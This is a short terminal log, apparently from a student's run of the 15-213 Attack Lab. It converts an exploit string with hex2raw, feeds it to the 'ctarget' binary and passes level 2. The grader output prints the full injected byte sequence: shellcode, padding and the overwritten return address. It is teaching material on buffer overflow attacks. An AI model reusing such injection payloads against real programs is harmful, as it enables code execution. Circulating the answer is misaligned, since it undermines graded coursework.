 denton@linux ~/W/C/L/3/target1> ./hex2raw < go2.txt > raw2.txt
denton@linux ~/W/C/L/3/target1> ./ctarget -q < raw2.txt
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 11 1
1 11 11 11 11 11 11 22 22 22 22 22 22 22 22 78 DC 61 55 00 00 00 00
denton@linux ~/W/C/L/3/target1>